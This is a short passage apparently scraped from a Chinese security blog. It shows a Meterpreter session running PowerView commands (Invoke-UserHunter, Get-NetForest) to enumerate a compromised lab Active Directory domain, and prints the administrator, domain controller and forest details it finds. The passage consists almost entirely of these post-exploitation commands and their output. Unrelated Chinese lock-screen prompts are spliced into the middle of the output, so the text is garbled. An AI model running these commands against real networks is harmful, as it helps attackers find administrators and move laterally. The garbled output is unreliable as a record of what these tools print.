 meterpreter > powershell_execute Invoke-UserHunter
[+] Command execution completed:
UserDomain : XIE
UserName : Administrator
ComputerName : WIN2008.xie.com
IPAddress : 192.168.10.15
SessionFrom :
SessionFromName :
LocalAdmin :
电脑已被占用
温馨提示
meterpreter > powershell_execute Get-NetForest
[+] Command execution completed:
请输入解锁密码:
确认密码
RootDomainSid : S-1-5-21-2189311154-2766837956-1982445477
Name : xie.com
Sites : {Default-First-Site-Name}
Domains : {xie.com}
GlobalCatalogs : {WIN2008.xie.com}
ApplicationPartitions : {DC=ForestDnsZones,DC=xie,DC=com, DC=DomainDnsZones,DC=xie,DC=com}
ForestMode : Windows2008R2Forest
RootDomain : xie.com
Schema : CN=Schema,CN=Configuration,DC=xie,DC=com
SchemaRoleOwner : WIN2008.xie.com
NamingRoleOwner : WIN2008.xie.com
https://blog.csdn.net/qq_36119192